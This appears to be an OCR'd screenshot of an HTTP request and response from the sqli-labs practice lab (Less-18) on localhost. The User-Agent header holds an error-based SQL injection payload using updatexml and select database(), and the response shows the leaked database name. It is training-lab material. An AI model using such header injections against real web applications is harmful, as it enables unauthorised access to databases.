 Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0 ' and updatexml(1, concat(0x7e, (select
database()), 0x7e), 1) or '1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://localhost
Connection: close
Referer: http://localhost/sql/Less-18/?
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
uname=admin&passwd=admin&Submit=Submit
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0 ' and updatexml(1, concat(0x7e, (select database()), 0x7e), 1) or '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY